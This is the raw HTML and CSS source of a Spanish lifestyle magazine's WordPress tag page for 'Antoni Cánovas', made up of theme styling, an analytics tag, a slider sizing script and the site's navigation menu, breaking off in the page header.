    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #00adbb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00adbb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00adbb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00adbb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00adbb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00adbb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00adbb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00adbb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00adbb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 173, 187, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cccccc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cccccc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cccccc;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cccccc transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #00adbb;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #898989;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #898989;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #c9c9c9;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: rgba(15,15,15,0.8);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #abb6ba !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,173,187,0.85);
        background: -moz-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,173,187,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,173,187,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,173,187,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #595a8c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #d3d3d3;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.9;
    }



    
    .white-popup-block:before {
        background-image: url('https://ibmagazine.es/wp-content/uploads/2017/11/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Poiret One";
	font-size:15px;
	line-height:15px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:18px;
	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td-category a {
        font-family:"Open Sans Condensed";
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00adbb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00adbb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00adbb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00adbb;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111606580-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111606580-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ibmagazine.es/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/tag/antoni-canovas/",
                                "name": "Antoni Cánovas"
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="bp-legacy archive tag tag-antoni-canovas tag-949 wp-theme-Newspaper global-block-template-15 td-magazine white-menu wpb-js-composer js-comp-ver-5.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ibmagazine.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">14</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Palma, es</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                domingo, enero 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-460"><a href="https://ibmagazine.es/contacto/">CONTACTO</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
